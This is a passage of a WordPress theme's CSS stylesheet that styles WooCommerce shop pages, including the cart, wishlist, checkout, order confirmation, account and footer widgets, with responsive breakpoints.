.woocommerce a.button.alt:after,
.woocommerce button.button.alt:after,
.woocommerce input.button.alt:after  {
	background-color: #ffdd00;
}
.woocommerce td.product-name dl.variation dt {
	font-weight: normal;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout {
	display: block;
	text-align: center;
}
.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
	width: 100%;
	display: block;
	padding: 5px 0;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #content div.product .woocommerce-tabs, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce #content div.product div.thumbnails a.first, 
.woocommerce #content div.product div.thumbnails:after, 
.woocommerce .cart-collaterals:after, .woocommerce .col2-set:after, 
.woocommerce .woocommerce-pagination ul.page-numbers:after, 
.woocommerce div.product .woocommerce-tabs, 
.woocommerce div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce div.product div.thumbnails a.first, 
.woocommerce div.product div.thumbnails:after, 
.woocommerce ul.products, 
.woocommerce ul.products li.first, 
.woocommerce ul.products:after, 
.woocommerce-page #content div.product .woocommerce-tabs, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce-page #content div.product div.thumbnails a.first, 
.woocommerce-page #content div.product div.thumbnails:after, 
.woocommerce-page .cart-collaterals:after, .woocommerce-page .col2-set:after, 
.woocommerce-page .woocommerce-pagination ul.page-numbers:after, 
.woocommerce-page div.product .woocommerce-tabs, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce-page div.product div.thumbnails a.first, 
.woocommerce-page div.product div.thumbnails:after, 
.woocommerce-page ul.products, .woocommerce-page ul.products li.first, 
.woocommerce-page ul.products:after {
	clear: inherit;
}
.woocommerce ul.products li.first,.woocommerce-page ul.products li.first {
	clear: both;
}
.woocommerce-page ul.products li.first {

}


.woocommerce .cart-collaterals .cross-sells ul.products li:hover .onsale:before,
.woocommerce-page .cart-collaterals .cross-sells ul.products li:hover .onsale:before {
	border-bottom-color: #c51111;
}
.woocommerce .cart-collaterals .products li.product .price del,
.woocommerce .cart-collaterals .products li.product .price ins {
	display: inline-block;
}
.woocommerce .cart-collaterals .cross-sells {
	clear: right;
	min-width: 100%;
	margin-left: -15px;
	margin-right: -15px;
}
.status-publish.hentry .woocommerce .cart-collaterals .cross-sells h2 {
	margin-left: 15px;
	margin-bottom: 50px;
}
.woocommerce .cart-collaterals .cross-sells .owl-stage-outer {
	overflow: visible;
}
/**********************************************************/
/*		                	WISHLIST	 		 		  */
/**********************************************************/
.woocommerce table.wishlist_table tbody td.product-add-to-cart .button {
	white-space: nowrap;
}
.woocommerce table.wishlist_table thead th {
	font-size: 14px;
	border-top: 0;
	white-space: nowrap;
	line-height: 20px;
}
.woocommerce table.wishlist_table tbody td {
	padding: 15px;
	font-size: 14px;
	white-space: nowrap;
	line-height: 22px;
}
.woocommerce table.wishlist_table tr td.product-remove{
    width: 77px;
}
.woocommerce table.wishlist_table tbody .product-thumbnail {
	width: 133px;
	text-align: center;
	padding: 5px;
}
.woocommerce table.wishlist_table tbody .product-price ins {
    text-decoration: none;
    color: #ffdd00;
    font-size: 18px;
    font-weight: bold;
}
.woocommerce table.wishlist_table tbody .product-price ins .amount {
	color: #ffdd00;
}
.woocommerce table.wishlist_table tr td.product-thumbnail a {
	max-width: none;
}
.woocommerce table.wishlist_table tbody td.product-add-to-cart .button {
	border-radius: 50px;
	font-size: 12px;
	display: inline-block !important;
	margin: 0;
	vertical-align: middle;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
	margin: 0 0 10px;
}
.yith-wcwl-share, .yith-wcwl-share ul {
	margin-bottom: 0;
}
.woocommerce table.wishlist_table tr td.product-remove {
	padding: 15px;
}
/**********************************************************/
/*		                	CHECKOUT	 		 		  */
/**********************************************************/
.woocommerce form .form-row {
	margin: 0 0 10px;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
	margin-bottom: 60px;
	float: left;
	width: 100%;
}
.woocommerce-checkout .checkout h3 {
    color: #686868;
    font-size: 150%;
    margin-bottom: 17px;
}
.woocommerce .lost_reset_password .form-row label,
.woocommerce .login .form-row label,
.woocommerce .woocommerce-checkout .form-row label {
    text-transform: uppercase;
    line-height: inherit;
    color: #737373;
}
.woocommerce form .form-row textarea,
.woocommerce form .form-row .select2-container,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row select {
	background-color: #fafafa;
    border-radius: 0px;
    height: 50px;
    border: 1px solid #fafafa;
    box-shadow: none;
    display: block;
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
	border-color: #fafafa;
}
.woocommerce form .form-row textarea:focus,
.woocommerce form .form-row .select2-container:focus,
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row select:focus,
.woocommerce form .form-row input.input-text:active,
.woocommerce form .form-row select:active {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.select2-container .select2-choice {
    height: 100%;
    padding: 8px 0;
    border: 0;
    white-space: nowrap;
    color: #949ea6;
    border-radius: 0;
}
.select2-container .select2-choice .select2-arrow b:after {
	border-top-color: #949ea6;
}
.select2-dropdown-open .select2-choice .select2-arrow b:after {
	border-top-color: transparent;
	border-bottom-color: #949ea6;
}
.select2-dropdown-open .select2-choice {
	box-shadow: none;
}
.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
	border: 0;
	border-radius: 0;
	box-shadow: 0;
}
.woocommerce .select2-search {
	padding: 0;
}
.woocommerce .select2-search input {
	padding: 2px 0 !important;
}
.woocommerce .woocommerce-shipping-fields .checkbox,
.woocommerce .woocommerce-checkout > h3,
.woocommerce .woocommerce-billing-fields h3 {
	color: #49575f;
	position: relative;
	margin: 0 0 30px;
	clear: both;
	font-size: 26px;
}
.woocommerce .woocommerce-shipping-fields .checkbox:after,
.woocommerce .woocommerce-checkout > h3:after,
.woocommerce .woocommerce-billing-fields h3:after {
	content: none;
}
.woocommerce .woocommerce-shipping-fields h3 {
	margin: 0 0 25px;
	display: inline-block;
	font-size: 26px;
}
.woocommerce .woocommerce-shipping-fields .checkbox {
	font-size: 24px;
	margin-bottom: 0;
    float: left;
}
.woocommerce form .notes {
	clear: left;
}
.woocommerce form .notes textarea {
	resize: vertical;
}
.woocommerce form .form-row .select2-container {
	background-color: transparent;
}
.woocommerce table.woocommerce-checkout-review-order-table th:first-child,
.woocommerce table.woocommerce-checkout-review-order-table td:first-child {
	width: 55%;
}
.woocommerce table.order_details th,
.woocommerce table.order_details td,
.woocommerce table.woocommerce-checkout-review-order-table th,
.woocommerce table.woocommerce-checkout-review-order-table td {
	text-align: left;
	padding: 15px;
	color: #6f8190;
}
.woocommerce table.order_details tfoot th,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal th,
.woocommerce table.woocommerce-checkout-review-order-table .shipping th,
.woocommerce table.woocommerce-checkout-review-order-table .order-total th,
.woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal td,
.woocommerce table.woocommerce-checkout-review-order-table .shipping td,
.woocommerce table.woocommerce-checkout-review-order-table .order-total td {
	background-color: #fafafa;
	color: #3c3c3c;
}
.woocommerce #payment {
	background: transparent;
	border-radius: 0;
}
.woocommerce #payment ul.payment_methods li img {
	width: 151px;
	margin-left: 0.5em;
}
.woocommerce #payment ul.payment_methods {
	border-bottom: none;
	padding: 70px 0 0;
	list-style-type: none;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) input[type=checkbox],
.woocommerce .create-account input[type=checkbox],
.woocommerce .woocommerce-shipping-fields input[type=checkbox],
.woocommerce ul#shipping_method li input[type=radio],
.woocommerce #payment ul.payment_methods li input[type=radio] {
    display: none;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label,
.woocommerce .create-account .checkbox,
.woocommerce .woocommerce-shipping-fields .checkbox,
.woocommerce ul#shipping_method li label,
.woocommerce #payment ul.payment_methods li label {
	position: relative;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label:before,
.woocommerce .create-account .checkbox:before,
.woocommerce .woocommerce-shipping-fields .checkbox:before,
.woocommerce ul#shipping_method li label:before,
.woocommerce #payment ul.payment_methods li label:before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    position: absolute;
    left: -44px;
    top: 50%;
    margin-top: -12px;
    background-color: #cccccc;
    border: 1px solid #cccccc;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label:before,
.woocommerce .create-account .checkbox:before,
.woocommerce .woocommerce-shipping-fields .checkbox:before,
.woocommerce #payment ul.payment_methods li label:before {
	background-color: #fafafa;
    border: 1px solid #fafafa;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) input[type=checkbox]:checked + label:before,
.woocommerce .create-account input[type=checkbox]:checked + .checkbox:before,
.woocommerce .woocommerce-shipping-fields input[type=checkbox]:checked + .checkbox:before,
.woocommerce ul#shipping_method li input[type=radio]:checked + label:before,
.woocommerce #payment ul.payment_methods li input[type=radio]:checked + label:before {
    content: "\f00c";
    font-family: 'fontawesome';
    color: #ffdd00;
    font-size: 14px;
    text-align: center;
    line-height: 24px;
    background-color: transparent;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row.form-row-last {
	width: 100%;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label {
	margin-left: 30px;
	padding-left: 30px;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label:before {
	left: 0;
}
.woocommerce form .form-row.create-account {
	position: relative;
	padding: 20px 0 10px 44px;
	margin: 0;
}
.woocommerce ul#shipping_method li,
.woocommerce #payment ul.payment_methods li {
	text-indent: 0;
	margin-bottom: 10px;
}
.woocommerce ul#shipping_method li:last-child,
.woocommerce #payment ul.payment_methods li:last-child {
	margin-bottom: 0;
}
.woocommerce #payment ul.payment_methods li label {
	color: #6f8190;
	font-weight: normal;
}
.woocommerce #payment div.payment_box {
	background-color: transparent;
	border: 1px solid #cccccc;
	border-radius: 0;
	padding: 10px 20px;
	margin: 0 0 15px;
}
.woocommerce #payment div.payment_box:before {
	display: none;
}
.woocommerce #payment div.payment_box p {
	color: #6f8190;
}
.woocommerce #payment .payment_method_paypal .about_paypal {
    line-height: 30px;
    padding-left: 10px;
    padding-top: 9px;
    font-size: 14px;
    color: #ffdd00;
}
.woocommerce #payment .payment_method_paypal .about_paypal:hover {
	color: #3c3c3c;
}
.woocommerce #payment .form-row.place-order {
	padding: 30px 0 0;
	margin: 0;
}
.woocommerce .woocommerce-shipping-fields .checkbox:before {
	left: auto;
	right: -40px;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
	background-color: transparent;
}
/**********************************************************/
/*		                	SUCCESS	 		    		  */
/**********************************************************/
.woocommerce .woocommerce-thankyou-order-received {
	font-size: 30px;
	font-weight: 900;
	color: #ffdd00;
	text-transform: uppercase;
}
.woocommerce .woocommerce-thankyou-order-details.order_details {
	padding-left: 0;
	margin: 30px 0;
}
.status-publish.hentry .woocommerce .title h3,
.status-publish.hentry .woocommerce h2 {
	margin: 70px 0 30px;
}
.status-publish.hentry .woocommerce .title a.edit {
	margin-left: 60px;
}
.status-publish.hentry .woocommerce > p {
	margin: 0 0 15px;
}
.status-publish.hentry .woocommerce > p.myaccount_user,
.status-publish.hentry .woocommerce > p.order-again,
.status-publish.hentry .woocommerce > p.myaccount_address {
	margin-bottom: 0;
}
.status-publish.hentry .woocommerce > p.order-again {
	margin-top: 15px;
}
.woocommerce .col2-set.addresses,
.woocommerce-page .col2-set.addresses,
.woocommerce .col2-set.addresses .col-1 address,
.woocommerce-page .col2-set.addresses .col-1 address,
.woocommerce .col2-set.addresses .col-2 address,
.woocommerce-page .col2-set.addresses .col-2 address {
	margin-bottom: 0;
}
.yith-wcwl-add-to-wishlist .add_to_wishlist{
   width: 190px;
   line-height: 36px;
   color: #3c3c3c;
   font-weight: 600;
   background-color: transparent;
   padding: 0;
   border: 2px solid #3c3c3c;
   border-radius: 50px !important;
   -webkit-border-radius: 50px !important;
   -moz-border-radius: 50px !important;
   text-transform: uppercase;
   display: inline-block;
   text-align: center;
   position: relative;
   overflow: hidden;
}
.yith-wcwl-add-to-wishlist .add_to_wishlist:hover {
   color: #434a54;
   border: 2px solid #ffdd00;
   background-color: #ffdd00;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
	color: #ffdd00;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
	color: #49575f;
}
.wishlist-title h2{
    margin-top: 0 !important;
}
.woocommerce table.order_details th {
	width: 50%;
}
.woocommerce table.customer_details th {
	text-align: left;
	width: 50%;
}
/**********************************************************/
/*		                	ACCOUNT	 		    		  */
/**********************************************************/
.woocommerce-account .woocommerce-MyAccount-content h3 {
	margin-top: 0;
    color: #49575f;
    display: table;
    position: relative;
}
.woocommerce-account .woocommerce-MyAccount-content h3:after {
    position: absolute;
    content: '';
    bottom: 5px;
    right: -57px;
    height: 3px;
    width: 50px;
    background-color: #ffdd00;
}
.woocommerce .billing-address-header-wrapper h3 {
	display: inline-block;
	position: relative;
	margin-bottom: 20px;
}
.woocommerce input.billing-address-button {
	margin-top: 20px;
	margin-left: 3px;
}
.woocommerce .billing-address-header-wrapper h3:after {
	position: absolute;
	content: '';
	bottom: 5px;
	right: -57px;
	height: 3px;
	width: 50px;
	background-color: #ffdd00;
}
.woocommerce table.my_account_orders .order-actions {
	text-align: center;
}
.woocommerce table.my_account_orders .order-actions .button {
	margin-top: 0.5em;
	line-height: 32px;
}
.woocommerce table.my_account_orders th {
	padding: 16px 12px;
	font-size: 14px;
}
/**********************************************************/
/*			        		FOOTER  					  */
/**********************************************************/
.footer-main .woocommerce.widget_product_search .title-widget {
	margin-bottom: 0;
}
.footer .woocommerce a,
.footer .woocommerce ul.cart_list li a,
.footer .woocommerce ul.product_list_widget li a {
	color: #ffffff;
}
.footer .woocommerce a:hover,
.footer .woocommerce ul.cart_list li a:hover,
.footer .woocommerce ul.product_list_widget li a:hover {
	color: #ffdd00;
}
.footer .woocommerce #respond input#submit,
.footer .woocommerce a.button,
.footer .woocommerce button.button,
.footer .woocommerce input.button {
	background-color: #3B4757;
}
.footer .woocommerce #respond input#submit:hover,
.footer .woocommerce a.button:hover,
.footer .woocommerce button.button:hover,
.footer .woocommerce input.button:hover {
	color: #ffffff;
}
.footer .woocommerce #respond input#submit:hover:after,
.footer .woocommerce a.button:hover:after,
.footer .woocommerce button.button:hover:after,
.footer .woocommerce input.button:hover:after {
	background-color: #ffdd00;
}
.footer .woocommerce.widget_layered_nav_filters ul,
.footer .woocommerce.widget_price_filter .price_slider_wrapper,
.footer .woocommerce.widget_product_search .woocommerce-product-search {
	padding-top: 0;
}
.footer .woocommerce .widget_shopping_cart .cart_list li,
.footer .woocommerce.widget_shopping_cart .cart_list li,
.footer .woocommerce ul.cart_list li,
.footer .woocommerce ul.product_list_widget li {
	padding-top: 15px;
	padding-bottom: 15px;
	border-color: #2F374C;
}
.footer .woocommerce.widget_layered_nav ul li:first-child,
.footer .woocommerce.widget_product_categories .product-categories > li:first-child,
.footer .woocommerce .widget_shopping_cart .cart_list li:first-child,
.footer .woocommerce.widget_shopping_cart .cart_list li:first-child,
.footer .woocommerce ul.cart_list li:first-child,
.footer .woocommerce ul.product_list_widget li:first-child {
	padding-top: 0;
}
.footer .woocommerce.widget_product_categories .product-categories > li:first-child > span {
	top: 0;
}
.footer .woocommerce .widget_shopping_cart .cart_list li a.remove,
.footer .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 15px;
}
.footer .woocommerce.widget_product_tag_cloud .tag-widget {
	margin-top: 0;
}
.footer .woocommerce .widget_shopping_cart .total,
.footer .woocommerce.widget_shopping_cart .total {
	border-color: #2F374C;
}
.footer .woocommerce ul.cart_list li img,
.footer .woocommerce ul.product_list_widget li img {
	width: 59px;
}
.footer .woocommerce ul.product_list_widget li .quantity {
	margin-left: 75px;
}
.footer .woocommerce ul.product_list_widget li .quantity .amount,
.footer .woocommerce .widget_shopping_cart .total .amount,
.footer .woocommerce.widget_shopping_cart .total .amount,
.footer .woocommerce.widget_top_rated_products .product_list_widget .amount,
.footer .woocommerce.widget_recently_viewed_products .product_list_widget .amount,
.footer .woocommerce.widget_products .product_list_widget .amount {
	font-size: 16px;
}
footer .woocommerce.widget_layered_nav ul li,
footer .woocommerce.widget_product_categories .product-categories li,
footer .woocommerce .widget_shopping_cart .cart_list li,
footer .woocommerce.widget_shopping_cart .cart_list li,
footer .woocommerce ul.cart_list li,
footer .woocommerce ul.product_list_widget li {
    border-bottom: 1px solid #2F374C;
}
footer .woocommerce ul.cart_list li,
footer .woocommerce ul.product_list_widget li {
	padding: 20px 0;
}
.slz-woocommerce .col-md-12 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	float: right;
    margin-left: 220px;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	margin-top: 0;
    margin-left: 0;
    text-align: right;
}
.comment-text .description p{
	margin-bottom: 0 !important;
}
.slick-list {
	position: relative;
}
.thumbnails.slider > div {
	overflow: visible !important;
	height: auto !important;
}
ul.yith_magnifier_gallery {
	overflow: hidden;
	position: relative !important;
	width: calc(100% + 15px)!important;
	width: -webkit-calc(100% + 15px)!important;
	width: -moz-calc(100% + 15px)!important;
	height: auto !important;
	padding-bottom: 35px;
}
ul.yith_magnifier_gallery li {
	margin-right: 15px;
}
ul.yith_magnifier_gallery li a {
    margin-top: 0 !important;
}
.woocommerce-page.columns-4 ul.products li.product, 
.woocommerce.columns-4 ul.products li.product {
	width: 25%;
}
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product {
	width: 33.33%;
}
.woocommerce-page.columns-2 ul.products li.product, 
.woocommerce.columns-2 ul.products li.product {
	width: 50%;
}
.woocommerce-page.columns-1 ul.products li.product, 
.woocommerce.columns-1 ul.products li.product {
	width: 100%;
	margin-bottom: 30px;
}
.woocommerce.widget_product_categories .product-categories {
	margin-top: -20px;
}
.woocommerce ul.cart_list li:first-child, .woocommerce ul.product_list_widget,
.woocommerce .widget_shopping_cart .cart_list,
.woocommerce.widget_shopping_cart .cart_list {
	margin-top: -20px;
}
header .woocommerce ul.product_list_widget {
	margin-top: 0;
}
.woocommerce.widget_product_categories .product-categories > li:hover span.fa {
    color: #ffdd00;
}
.woocommerce ul.product_list_widget li .quantity .amount,
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount,
.woocommerce.widget_top_rated_products .product_list_widget .amount,
.woocommerce.widget_recently_viewed_products .product_list_widget .amount,
.woocommerce.widget_products .product_list_widget .amount {
    vertical-align: inherit;
}
footer .woocommerce.widget_price_filter .price_label {
    float: right;
}
footer .woocommerce.widget_price_filter .price_slider_wrapper:before {
    top: 0;
}
footer .woocommerce.widget_price_filter .price_slider_wrapper {
    padding-top: 0;
}
footer .woocommerce.widget_product_categories .product-categories li a,
footer .woocommerce ul.cart_list li a,
footer .woocommerce ul.product_list_widget li a {
    color: #8e8e8e;
}
footer .woocommerce.widget_product_categories .product-categories li a:hover,
footer .woocommerce ul.cart_list li a:hover,
footer .woocommerce ul.product_list_widget li a:hover {
    color: #ffdd00;
}
.woocommerce-message a,
.slz-woocommerce .woocommerce-message a{
    display: none;
}

/**********************************************************/
/*		                 RESPONSE	 		    		  */
/**********************************************************/
@media screen and (max-width: 1199px) {
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 65%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 35%;
	}
	.woocommerce ul.product_list_widget li .quantity .amount,
	.woocommerce .widget_shopping_cart .total .amount,
	.woocommerce.widget_shopping_cart .total .amount,
	.woocommerce.widget_top_rated_products .product_list_widget .amount,
	.woocommerce.widget_recently_viewed_products .product_list_widget .amount,
	.woocommerce.widget_products .product_list_widget .amount {
		font-size: 16px;
	}
	.woocommerce table.shop_table td.actions .coupon {
		width: 100%;
		text-align: left;
		margin-bottom: 15px;
	}
	.woocommerce table.shop_table td.actions .coupon input.input-text {
		width: 250px;
	}
	.woocommerce table.shop_table td.actions input.button[name="update_cart"] {
		width: 200px;
	}
	.woocommerce table.shop_table td.actions .coupon input.button {
		float: right;
		width: 200px;
	}
	.slz-woocommerce .added_to_cart.wc-forward,
	.slz-woocommerce button.button, .slz-woocommerce input.button,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button {
	}
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 266px;
	}
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 266px;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev {
		left: 310px;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next {
		right: 310px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev {
		left: 110px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next {
		right: 125px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 205px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: 190px;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins {
		display: block;
		line-height: 16px;
		margin-top: 10px;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins .amount {
		display: block;
	}
}
@media screen and (max-width: 991px) {
	.woocommerce ul.products li.product:nth-child(2n), 
	.woocommerce-page ul.products li.product:nth-child(2n), 
	.woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n), 
	.woocommerce[class*=columns-] ul.products li.product:nth-child(2n) {
		float: none;
	}
	.slz-woocommerce .col-md-12 .products .type-product {
		width: 50%
	}
	.woocommerce #content div.product div.images, 
	.woocommerce #content div.product div.summary, 
	.woocommerce div.product div.images, 
	.woocommerce div.product div.summary, 
	.woocommerce-page #content div.product div.images, 
	.woocommerce-page #content div.product div.summary, 
	.woocommerce-page div.product div.images, 
	.woocommerce-page div.product div.summary {
		width: 50%;
		float: left;
	}
	.slz-woocommerce .type-product .woocommerce-tabs {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product {
		clear: inherit;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 80%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 20%;
	}
	.slz-woocommerce .type-product .entry-summary .price ins,
	.slz-woocommerce .type-product .entry-summary .price > .amount {
		font-size: 32px;
	}
	.woocommerce table.shop_table .quantity {
		display: inline-block;
	}
	.woocommerce .cart-collaterals .cart_totals table.shop_table tbody th,
	.woocommerce .cart-collaterals .cart_totals table.shop_table tbody td {
		background-color: transparent;
	}
	.woocommerce #content table.cart td.actions
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
		float: left;
	}
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2,
	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		margin-bottom: 0;
	}
	.woocommerce .woocommerce-shipping-fields h3 {
		margin-top: 60px;
	}
	.col-md-12 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	    margin-top: 0;
	   	margin-left: 0;
	}
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 315px;
	}
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 315px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev {
		left: 135px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next {
		right: 150px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 135px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: 150px;
	}
	.col-md-12 .woocommerce .cart-collaterals .cart_totals,
	.col-md-12 .woocommerce-page .cart-collaterals .cart_totals {
		width: 50%;
	}
	.woocommerce table.wishlist_table tbody .product-price ins {
		display: block;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins {
		display: inline-block;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins .amount {
		display: inline-block;
	}
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product{
		margin-bottom: 30px;
	}
	.woocommerce ul.products li.product:last-child, 
	.woocommerce-page ul.products li.product:last-child, 
	.woocommerce-page[class*=columns-] ul.products li.product:last-child, 
	.woocommerce[class*=columns-] ul.products li.product:last-child{
		margin-bottom: 0px;
	}
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:33.3333%;
	}
}
@media screen and (max-width:768px) {
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:50%;
	}
}
@media screen and (max-width: 767px) {
	.woocommerce .woocommerce-shipping-fields h3 {
		margin-top: 40px;
	}
	.woocommerce .col2-set, .woocommerce-page .col2-set {
		margin-bottom: 40px;
	}
	.slz-woocommerce table.shop_table td.actions input.button[name="update_cart"] {
		padding: 13px 20px;
	}
	.status-publish.hentry .woocommerce .title h3, .status-publish.hentry .woocommerce h2 {
		margin: 40px 0 30px;
	}
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:50%;
	}
	.woocommerce ul.products li.product .price,
	.woocommerce ul.products li.product .price ins .amount,
	.slz-woocommerce .products .type-product .price ins .amount,
	.slz-woocommerce .products .type-product .price > .amount {
		font-size: 16px;
	}
	.woocommerce ul.products li.product h3,
	.slz-woocommerce .products .type-product h3 {
		font-size: 18px;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products li .add_to_cart_button,
	.slz-woocommerce .products .type-product .add_to_cart_button,
	.slz-woocommerce .products .type-product .ajax_add_to_cart,
	.slz-woocommerce .products .type-product .added_to_cart.wc-forward,
	.slz-woocommerce .products .type-product .product_type_variable,
	.slz-woocommerce .added_to_cart.wc-forward, .slz-woocommerce input#submit,
	.slz-woocommerce a.button, .slz-woocommerce button.button,
	.slz-woocommerce input.button, .woocommerce #respond input#submit,
	.woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
		height: auto;
	}
	.col-md-12 .woocommerce .cart-collaterals .cart_totals,
	.col-md-12 .woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
		border: 0;
	}
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		float: right;
		width: 250px;
	}
	.woocommerce table.cart td.actions .coupon {
		padding-bottom: 0;
		margin-bottom: 30px;
	}
	.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button {
		font-size: 14px;
	}
	.table-responsive {
		border: none;
		margin-bottom: 0;
	}
	.slz-woocommerce .type-product .entry-summary .price del {
		font-size: 18px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins,
	.slz-woocommerce .type-product .entry-summary .price > .amount {
		font-size: 24px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs .tabs > li {
		padding: 10px 15px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs .tabs > li > a {
		font-size: 18px;
	}
	.woocommerce .woocommerce-thankyou-order-received {
		font-size: 24px;
	}
	.status-publish.hentry .woocommerce .title h3,
	.status-publish.hentry .woocommerce h2,
	.slz-woocommerce .type-product .related h2,
	.slz-woocommerce .type-product .upsells h2,
	.status-publish.hentry .woocommerce .cart-collaterals .cross-sells h2 {
		font-size: 24px;
		margin-bottom: 35px;
	}
	.slz-woocommerce .type-product .entry-summary .entry-title,
	.woocommerce div.product .product_title {
		font-size: 30px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs {
	    padding-top: 50px;
    	padding-bottom: 50px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs .panel {
		padding-top: 20px;
	}
